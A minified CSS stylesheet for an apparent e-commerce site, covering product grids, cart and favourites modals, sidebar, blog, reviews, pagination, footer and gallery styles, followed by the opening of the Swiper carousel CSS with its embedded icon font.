.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
.lib-modal.modal-right.favourites-modal .lib-modal__content{height:inherit;}
.lib-modal.modal-right.favourites-modal .lib-modal__container{max-height:initial;}
#favourites{display:grid;gap:15px;overflow:auto;margin-bottom:20px;overflow-x:hidden;}
#favourites .price-content{display:grid;align-content:end;}
@media screen and (max-width: 768px) {
#favourites .price-content{text-align:left;}
}
#favourites .price-content__price-old{display:inline-block;margin:0;font-size:0.9rem;line-height:100%;}
#favourites .price-content__price{display:block;font-size:1.1rem;line-height:1.4rem;}
#favourites .btn{display:flex;align-items:center;}
#favourites .btn--red{font-size:14px;}
#favourites .btn--smoke{background:#111213;}
#favourites .btn--smoke:hover{background:#35383b;}
#favourites .btn-gray{flex:none;}
.favourites-block__item{display:grid;grid-template-columns:100px 1fr;gap:14px;padding:10px;border-bottom:2px solid #D9D9D9;}
.favourites-block__item:last-child{border-bottom:none;}
@media screen and (max-width: 768px) {
.favourites-block__item{grid-template-columns:80px 1fr;grid-template-rows:auto 1fr;padding:5px;gap:10px;}
.favourites-block__item:last-child{border-bottom:2px solid #D9D9D9;}
}
.favourites-block__item-info-title{display:block;font-size:0.9rem;font-weight:600;margin-bottom:6px;}
.favourites-block__item-info-title:hover{text-decoration:underline;}
.favorites-block-container{display:grid;grid-auto-rows:1fr auto;justify-content:flex-end;gap:5px;}
@media screen and (max-width: 768px) {
.favorites-block-container{justify-content:inherit;}
}
.favorites-block-container .price-content{margin:0;text-align:right;}
.favourites-block__item-container{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px;}
@media screen and (max-width: 768px) {
.favourites-block__item-container{grid-template-columns:1fr;}
}
.favourites-block__item-info .box-color{width:13px;height:13px;vertical-align:middle;margin-bottom:2px;border-radius:100%;}
.favourites-block__item-img{height:100%;}
.favourites-block__item-img img{width:100%;height:auto;-o-object-fit:contain;object-fit:contain;transition:0.2s ease-in-out;border-radius:10px;}
.favourites-block__item-img:hover img{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.favourites-block__item-btn{justify-content:flex-start;}
.favourites-block__item-btn .flex{display:grid;grid-template-columns:1fr auto;gap:4px;align-items:stretch;width:100%;}
.favourites-block__item-btn .btn--red{display:flex;justify-content:center;align-items:center;width:100%;padding:5px;}
.favourites-block__item-btn .btn-gray{margin-left:4px;}
}
@media screen and (max-width: 768px) {
.favourites-block__item-img{width:100%;height:150px;}
} .accordion_block{display:grid;gap:14px;margin-top:60px;}
.accordion-item{border-radius:6px;box-shadow:inset 0 0 0 4px #E6E7E6;overflow:hidden;}
.accordion-item.accordion--open .accordion-title{background:#E6E7E6;}
.accordion-item.accordion--open .accordion-title .accordion-arrow img{transform:rotate(180deg);}
.accordion-item.accordion--open .accordion-body{padding:5px 20px;max-height:inherit;}
.accordion-title{display:flex;justify-content:space-between;background:#E6E7E6;border-radius:6px;color:#111213;font-size:18px;font-weight:600;cursor:pointer;transition:all 0.3s ease;}
.accordion-title:hover{color:#595f64;}
@media screen and (max-width: 768px) {
.accordion-title{font-size:16px;font-weight:500;}
}
.accordion-text{padding:16px 14px;}
.accordion-arrow{display:flex;justify-content:center;align-items:center;width:53px;flex:none;}
.accordion-arrow img{width:21px;margin:0;transition:all 0.3s ease;}
.accordion-body{overflow:hidden;height:100%;max-height:0;padding:0 20px;transition:all 0.3s ease;}
.lib-gallery{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000;visibility:hidden;}
.lib-gallery.lib-gallery--close .lib-gallery__body{transform:scale(0.8) !important;opacity:0 !important;}
.lib-gallery[data-lib-gallery-open]{display:flex;justify-content:center;align-items:center;visibility:visible;}
.lib-gallery[data-lib-gallery-open] .lib-gallery__body{transform:scale(1);}
.lib-gallery .lib-gallery__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.6);transition:all 0.3s ease-in-out;}
.lib-gallery .lib-gallery__content{display:inline-flex;justify-content:center;align-items:center;overflow:hidden;transition:0.3s ease-in-out;}
.lib-gallery .lib-gallery__body{display:flex;position:relative;max-width:70vw;max-height:70vh;transform:scale(0.7);transition:all 0.3s ease-in-out;}
.lib-gallery .lib-gallery__body > div{display:none;}
.lib-gallery .lib-gallery__body > div.lib-gallery__active{display:block;}
.lib-gallery .lib-gallery__body iframe{width:100%;height:50vh;aspect-ratio:16/9;}
@media screen and (max-width: 600px) {
.lib-gallery .lib-gallery__body iframe{width:100%;height:280px;aspect-ratio:initial;}
}
.lib-gallery .lib-gallery__close{position:absolute;top:10px;right:10px;z-index:1000;cursor:pointer;}
.lib-gallery .lib-gallery__img{display:none;max-height:70vh;}
.lib-gallery .lib-gallery__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.lib-gallery-arrows .lib-gallery__arrow-left{position:absolute;left:2.5%;top:50%;transform:translateY(-50%);}
.lib-gallery-arrows .lib-gallery__arrow-right{position:absolute;right:2.5%;top:50%;transform:translateY(-50%);}
.lib-gallery-arrows > div{padding:20px 4px;background-color:#fff;border-radius:6px;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);transition:all 0.2s ease-in-out;cursor:pointer;}
.lib-gallery-arrows > div.lib-gallery__arrow--disabled{visibility:hidden;opacity:0;}
@media screen and (max-width: 600px) {
.lib-gallery-arrows > div{padding:15px 0px;}
}
.lib-gallery-arrows > div:hover{background-color:#f5f5f5;}
.lib-gallery-arrows > div:hover img{transform:scale(1.3);}
.lib-gallery-arrows > div img{width:30px;height:30px;transition:all 0.2s ease-in-out;}
.lib-gallery__paginate{position:absolute;left:50%;bottom:40px;display:inline-flex;justify-content:center;align-items:center;transform:translateX(-50%);font-weight:600;padding:7px 10px;background-color:white;border-radius:10px;}
.lib-gallery__video{background-color:#000;}
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}
.swiper-pointer-events{touch-action:pan-y}
.swiper-pointer-events.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}
.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
